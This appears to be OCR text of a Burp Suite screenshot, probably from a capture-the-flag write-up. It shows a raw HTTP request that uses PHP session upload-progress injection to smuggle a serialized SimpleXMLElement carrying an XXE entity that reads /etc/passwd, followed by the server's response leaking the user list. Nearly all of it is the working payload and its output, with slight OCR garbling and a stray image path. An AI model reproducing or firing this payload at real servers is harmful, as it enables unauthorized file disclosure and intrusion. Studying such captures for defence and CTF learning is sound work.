 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host : 115.239.215.75:8081
3 Pragma : no-cache
4 Cache-Control : no-cache
5 Upgrade-Insecure-Requests : 1
6 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36 Edg/114.0.1823.51
7 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding : gzip, deflate
9 Accept-Language : zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Cookie : PHPSESSID =boogipop
11 Connection : close
12 Content-Type : multipart/form-data; boundary=----WebKitFormBoundaryzAL1heET
13 Content-Length : 376
14
15 ------WebKitFormBoundaryzAL1heET
16 Content-Disposition : form-data ; name ="PHP_SESSION_UPLOAD_PROGRESS "
17
18 tyaoo
19 ------WebKitFormBoundaryzAL1heET
20 Content-Disposition : form-data ; name ="data"
21
22 a:2:{s:10:"properties";a:2:{i:0;s:97:"<?xml version = "1.0"?>
23 <!DOCTYPE ANY [
24 <!ENTITY f SYSTEM "file:///etc/passw d">
25 ]>
26 <x>&f;</x>";i:1;i:2;}s:4:"type";s:16:"SimpleXMLElement";}
27
Response
Pretty Raw Hex Render \n
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font
Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
catchlog:x:100:101:catchlog:/:/bin/false
apache:x:1000:1000::/srv/www:/bin/bash
app:x:1001:1001::/home/app:/bin/ash
Inspector
Request Attributes
Request Query Parameters
Request Body Parameters
Request Cookies
Request Headers
Response Headers